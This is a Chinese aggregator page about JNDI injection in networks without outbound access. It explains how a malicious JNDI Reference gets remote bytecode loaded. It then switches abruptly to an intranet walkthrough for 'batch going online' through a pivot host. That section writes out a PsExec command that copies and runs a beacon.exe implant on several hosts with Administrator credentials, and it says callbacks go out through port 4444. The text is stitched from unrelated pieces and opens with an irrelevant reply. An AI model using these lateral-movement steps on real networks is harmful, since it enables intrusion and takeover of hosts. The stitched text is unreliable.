jndi注入不出网

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了jndi注入不出网相关的知识,希望对你有一定的参考价值。

参考技术A 您好,可能是您的代码输入错误了。当一个需要被获取的对象的名称可以被远程控制的时候,黑客可以将被攻击的java客户端的jndi请求指向恶意的服务地址,恶意的资源服务地址响应了恶意的java对象,这个对象是“javax.naming.Reference" 的示例,JNDI客户端客户端会尝试解析该对象的classFactory和classFactoryLocation属性。如果这classFactory属性是未知的,那么java会使用URLClassLoade从classFactoryLocation处获取字节码。

就是这么简单的机制,‘initialContext.lookup‘方法即使没有直接暴露在污点数据中,我们可以利用它进行漏洞利用。很多时候,我们可以通过反序列化和不安全的反射的攻击方式来实现攻击。

内网------不出网批量上线

先将可出网的一台机设置中转





生成马子,把马子和PsExec传到出网的机子上,之后用PsExec执行命令

PsExec.exe -accepteula \\\\192.168.241.171,192.168.241.172 -u Administrator -p xxxxx -d -c C:\\Windows\\Temp\\beacon.exe



在上线成功的机子上可以看到是通过192.168.241.156这台机的4444端口流量出网的

以上是关于jndi注入不出网的主要内容,如果未能解决你的问题,请参考以下文章